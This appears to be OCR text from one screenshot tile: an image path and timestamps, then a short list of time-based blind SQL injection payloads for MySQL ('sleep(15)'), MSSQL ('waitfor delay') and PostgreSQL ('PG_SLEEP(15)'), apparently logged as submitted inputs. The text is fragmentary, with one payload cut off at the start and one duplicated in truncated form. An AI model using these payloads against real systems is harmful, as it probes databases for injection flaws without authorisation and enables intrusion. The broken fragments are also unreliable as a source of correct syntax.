
9/19/2025 9:37 PM
9/19/2025 9:37 PM
m(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'
9/19/2025 9:37 PM
 waitfor delay '0:0:15' --
9/19/2025 9:37 PM
 delay '0:0:15' --
9/19/2025 9:37 PM
1=(SELECT 291 FROM PG_SLEEP(15))--